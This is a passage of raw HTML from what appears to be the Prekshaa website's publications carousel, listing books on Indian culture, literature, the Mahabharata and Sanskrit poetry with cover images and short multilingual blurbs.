  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
